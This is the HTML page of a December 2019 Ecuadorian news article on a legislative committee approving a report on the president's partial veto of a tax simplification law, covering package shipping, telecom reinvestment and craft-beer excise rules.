                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elespectadorchimborazo.com/author/natalia-mora/">Natalia Mora</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T12:23:29+00:00" >diciembre 16, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5268">968</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a-696x392.jpg" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a-696x392.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a-300x169.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a-768x432.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a-747x420.jpg 747w, https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="c4bc16db-411c-4ab6-bad1-cf4572612f5a"/></a></div>
            <!-- content --><p>La <strong>Comisión de Régimen Económico</strong>, presidida por Daniel Mendoza, aprobó el <strong>informe no vinculante sobre el proyecto de Ley de Simplificación y Progresividad Tributaria</strong>, calificado de urgente en materia económica.</p>
<p>La mesa, por unanimidad (12 votos afirmativos) se pronunció por <strong>recomendar al Pleno de la Asamblea Nacional</strong> el allanamiento en 12 objeciones presidenciales y la ratificación en el texto original del artículo 61 (objeción siete). Este último favorece a los ecuatorianos residentes en el exterior respecto al tema del envío de paquetería.</p>
<p>En el proyecto, la Legislatura dispuso que el Servicio Nacional de Aduana (Senae)  pueda realizar un control y regular lo relacionado al <strong>envío de paquetes</strong>. En tanto, el Primer Mandatario determinaba la reducción del número y que el <strong>Comité de Comercio Exterior</strong> (Comex) se encargue de este asunto. Esto, a decir de los comisionados, generaría un proceso más complicado y provocaría un retroceso a los derechos de la población migrante.</p>
<p>Los legisladores destacaron la posición del Ejecutivo de eliminar la figura de la reinversión en el sector de las telecomunicaciones, lo que promoverá la reducción de la brecha digital y la conectividad, especialmente en las zonas rurales, marginales y fronterizas.</p>
<p>Durante la reunión, <strong>David Jaramillo, asesor del Ministerio de Finanzas</strong>, aclaró algunas inquietudes de los parlamentarios.</p>
<p>En las conclusiones, la Comisión establece la necesidad de clarificar, dentro del <strong>veto</strong>, que la reducción del impuesto a los consumos especiales (ICE) es solo para las nuevas marcas, en torno a las cervezas artesanales.</p>
<p>Daniel Mendoza comentó que la objeción parcial del <strong>Ejecutivo</strong> mejora la redacción y extiende beneficios como en el caso de los becarios. Anunció que el documento entraría a resolución de Pleno de la Asamblea, este martes 17 de diciembre, en la noche.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://elespectadorchimborazo.com/tag/finanzas/">Finanzas</a></li><li><a href="https://elespectadorchimborazo.com/tag/ley/">Ley</a></li><li><a href="https://elespectadorchimborazo.com/tag/simplificacion/">simplificación</a></li><li><a href="https://elespectadorchimborazo.com/tag/tributari/">tributari</a></li><li><a href="https://elespectadorchimborazo.com/tag/veto/">veto</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elespectadorchimborazo.com/tres-privados-de-libertad-escaparon-de-la-carcel-de-latacunga/">Tres privados de libertad escaparon de la cárcel de Latacunga</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elespectadorchimborazo.com/el-vaiven-de-evo-morales/">El vaivén de Evo Morales</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elespectadorchimborazo.com/author/natalia-mora/"><img alt='' src='https://secure.gravatar.com/avatar/fee6f31399afd057fe27675428e5fd22?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fee6f31399afd057fe27675428e5fd22?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elespectadorchimborazo.com/author/natalia-mora/">Natalia Mora</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Comunicación (Unach).  Ex becaria del Centro de Formación para el Futuro (CFF). Profesional Enseña Ecuador (PEC). Fotógrafa y activista social.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:nataliamorasol@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Natalia Mora"></span><meta itemprop="datePublished" content="2019-12-16T12:23:29+00:00"><meta itemprop="dateModified" content="2019-12-16T12:23:29+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elespectadorchimborazo.com/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png"></span><meta itemprop="name" content="EL ESPECTADOR CHIMBORAZO"></span><meta itemprop="headline " content="Informe sobre objeción parcial a Ley de Simplificación y Progresividad fue aprobado"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2019/12/c4bc16db-411c-4ab6-bad1-cf4572612f5a.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_135" ><script>var block_tdi_2_135 = new tdBlock();
block_tdi_2_135.id = "tdi_2_135";
block_tdi_2_135.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2_135","td_column_number":3,"live_filter_cur_post_id":5268,"live_filter_cur_post_author":"19","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_135","tdc_css_class_style":"tdi_2_135_rand_style"}';
block_tdi_2_135.td_column_number = "3";
block_tdi_2_135.block_type = "td_block_related_posts";
block_tdi_2_135.post_count = "3";
block_tdi_2_135.found_posts = "10";
block_tdi_2_135.header_color = "";
block_tdi_2_135.ajax_pagination_infinite_stop = "";
block_tdi_2_135.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2_135);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_3ce" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_135" href="#">Artículo relacionados</a><a id="tdi_4_342" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_135" href="#">Más del autor</a></h4><div id=tdi_2_135 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/se-entrega-proyecto-de-ley-para-garantizar-el-aborto-por-violacion/" rel="bookmark" class="td-image-wrap" title="Se entrega Proyecto de Ley para garantizar el aborto por violación"><img class="entry-thumb" src="[data-uri]" alt="" title="Se entrega Proyecto de Ley para garantizar el aborto por violación" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/06/SPCT-113-218x150.png"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/se-entrega-proyecto-de-ley-para-garantizar-el-aborto-por-violacion/" rel="bookmark" title="Se entrega Proyecto de Ley para garantizar el aborto por violación">Se entrega Proyecto de Ley para garantizar el aborto por violación</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/lasso-veto-parcialmente-proyecto-de-ley-de-violencia-sexual-digital/" rel="bookmark" class="td-image-wrap" title="Lasso vetó parcialmente Proyecto de Ley de Violencia Sexual Digital"><img class="entry-thumb" src="[data-uri]" alt="" title="Lasso vetó parcialmente Proyecto de Ley de Violencia Sexual Digital" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/06/SPCT-073-218x150.png"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/lasso-veto-parcialmente-proyecto-de-ley-de-violencia-sexual-digital/" rel="bookmark" title="Lasso vetó parcialmente Proyecto de Ley de Violencia Sexual Digital">Lasso vetó parcialmente Proyecto de Ley de Violencia Sexual Digital</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/el-proyecto-para-el-regular-el-uso-progresivo-de-la-fuerza-llega-a-la-asamblea/" rel="bookmark" class="td-image-wrap" title="El proyecto para el regular el uso progresivo de la fuerza llega a la Asamblea"><img class="entry-thumb" src="[data-uri]" alt="" title="El proyecto para el regular el uso progresivo de la fuerza llega a la Asamblea" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/SPCT-030-218x150.png"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/el-proyecto-para-el-regular-el-uso-progresivo-de-la-fuerza-llega-a-la-asamblea/" rel="bookmark" title="El proyecto para el regular el uso progresivo de la fuerza llega a la Asamblea">El proyecto para el regular el uso progresivo de la fuerza llega a la Asamblea</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_135" data-td_block_id="tdi_2_135"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_135" data-td_block_id="tdi_2_135"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/informe-sobre-objecion-parcial-a-ley-de-simplificacion-y-progresividad-fue-aprobado/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://elespectadorchimborazo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='5268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><img width="516" height="360" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png" class="image wp-image-11635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png 516w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-300x209.png 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-100x70.png 100w" sizes="(max-width: 516px) 100vw, 516px" /></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>SÍGUENOS EN FACEBOOK</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEspectadorChimborazo%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><div class="td_block_wrap td_block_instagram td_block_widget tdi_5_5fc td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_5fc" >
<style>
/* custom css */
.tdi_5_5fc .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/elespectadorchimborazo/" class="td-pulldown-size">Síguenos en Instagram</a></h4></div><div id=tdi_5_5fc class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/https://www.instagram.com/elespectadorchimborazo/" target="_blank">@https://www.instagram.com/elespectadorchimborazo/</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_519 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_519" >
<style>
/* custom css */
.tdi_6_519 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_519 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://elespectadorchimborazo.com/"><img class="td-retina-data" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="El Espectador Chimborazo" title="EL ESPECTADOR CHIMBORAZO" width="928" /></a></div><div class="footer-text-wrap">Si buscas noticias relevantes, contenido variado y de calidad, información objetiva y veraz, estás en el lugar correcto. Diario EL Espectador: PERIODISMO INDEPENDIENTE.<div class="footer-email-wrap">Contáctanos: <a href="mailto:elespectadorchimborazo@gmail.com">elespectadorchimborazo@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_336 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_336" ><script>var block_tdi_8_336 = new tdBlock();
block_tdi_8_336.id = "tdi_8_336";
block_tdi_8_336.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_336","tdc_css_class":"tdi_8_336","tdc_css_class_style":"tdi_8_336_rand_style"}';
block_tdi_8_336.td_column_number = "1";
block_tdi_8_336.block_type = "td_block_7";
block_tdi_8_336.post_count = "3";
block_tdi_8_336.found_posts = "2476";
block_tdi_8_336.header_color = "";
block_tdi_8_336.ajax_pagination_infinite_stop = "";
block_tdi_8_336.max_num_pages = "826";
tdBlocksArray.push(block_tdi_8_336);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_8_336 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" class="td-image-wrap" title="Inmolación a los próceres de la Independencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Inmolación a los próceres de la Independencia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" title="Inmolación a los próceres de la Independencia">Inmolación a los próceres de la Independencia</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T21:35:15+00:00" >agosto 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" class="td-image-wrap" title="Disputa por la Alcaldía de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="Disputa por la Alcaldía de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-25-at-22.17.58-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" title="Disputa por la Alcaldía de Riobamba">Disputa por la Alcaldía de Riobamba</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T22:33:18+00:00" >abril 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" class="td-image-wrap" title="Muerte de Gabriel García Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="Muerte de Gabriel García Moreno" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" title="Muerte de Gabriel García Moreno">Muerte de Gabriel García Moreno</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T22:32:00+00:00" >agosto 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_34d widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_34d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elespectadorchimborazo.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">1833</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">918</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/provincia/"><span class="td-cat-name">Provincia</span><span class="td-cat-no">556</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/"><span class="td-cat-name">Ciudad</span><span class="td-cat-no">481</span></a></li><li><a href="https://elespectadorchimborazo.com/category/variedades/"><span class="td-cat-name">Variedades</span><span class="td-cat-no">220</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/cantones/"><span class="td-cat-name">Cantones</span><span class="td-cat-no">196</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">178</span></a></li><li><a href="https://elespectadorchimborazo.com/category/lo_nuestro/"><span class="td-cat-name">Lo Nuestro</span><span class="td-cat-no">167</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">140</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Espectador Chimborazo - Todos los derechos reservados            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/avances-de-la-reforma-al-codigo-de-la-ninez-sera-socializada/" rel="bookmark" class="td-image-wrap" title="Avances de la reforma al Código de la Niñez, será socializada"><img class="entry-thumb" src="[data-uri]" alt="" title="Avances de la reforma al Código de la Niñez, será socializada" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/06/WhatsApp-Image-2020-06-30-at-15.24.07-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/avances-de-la-reforma-al-codigo-de-la-ninez-sera-socializada/" rel="bookmark" title="Avances de la reforma al Código de la Niñez, será socializada">Avances de la reforma al Código de la Niñez, será socializada</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-30T15:34:01+00:00" >junio 30, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/semillas-de-iniap-garantizan-productos-de-calidad/" rel="bookmark" class="td-image-wrap" title="Semillas de INIAP garantizan productos de calidad"><img class="entry-thumb" src="[data-uri]" alt="" title="Semillas de INIAP garantizan productos de calidad" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/4-1-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/semillas-de-iniap-garantizan-productos-de-calidad/" rel="bookmark" title="Semillas de INIAP garantizan productos de calidad">Semillas de INIAP garantizan productos de calidad</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-26T02:40:46+00:00" >noviembre 26, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/aquiles-hervas-promueve-proyecto-para-garantizar-una-justicia-intercultural/" rel="bookmark" class="td-image-wrap" title="Aquiles Hervas promueve proyecto para garantizar una Justicia Intercultural"><img class="entry-thumb" src="[data-uri]" alt="" title="Aquiles Hervas promueve proyecto para garantizar una Justicia Intercultural" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2021/06/SPCT-096-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
